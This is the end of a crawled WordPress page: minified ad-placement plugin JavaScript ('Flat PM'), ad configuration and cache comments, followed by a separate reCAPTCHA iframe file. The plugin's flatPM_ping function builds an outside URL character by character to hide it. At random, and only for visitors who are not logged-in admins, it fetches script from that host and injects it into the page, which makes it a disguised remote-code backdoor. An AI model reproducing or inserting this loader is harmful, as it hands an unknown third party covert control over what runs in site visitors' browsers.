a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h2","search_all":"false"}},"ID":"4416","html":[{"fst":"<div data-la-block=\"1ec1f8e8-4e07-47f7-beed-7c895c4a69ee\"><\/div>\n<br>\n<div id=\"jel8a7hwbk\"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'jel8a7hwbk',block:'140841',site_id:'19914'});})(window, 'mtzBlocks');<\/script><\/div>","snd":"<div data-la-block=\"90eac3ab-46cf-48bc-8d60-6bfbfba4a41f\"><\/div>\n<br>\n<div id=\"jel8a7hwbk\"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'jel8a7hwbk',block:'140841',site_id:'19914'});})(window, 'mtzBlocks');<\/script><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":"h2","search_all":"true"}},"ID":"8147","html":[{"fst":"<div data-la-block=\"ee0d6214-1f56-4714-918f-e1827378cb46\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"3","selector":"h2","search_all":"true"}},"ID":"8148","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div><!-- /#main -->
</body>
</html>

<!-- Dynamic page generated in 0.205 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-12-01 00:05:54 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jGwfabO9Fh0CrcN8L-2WBQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764536759270');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>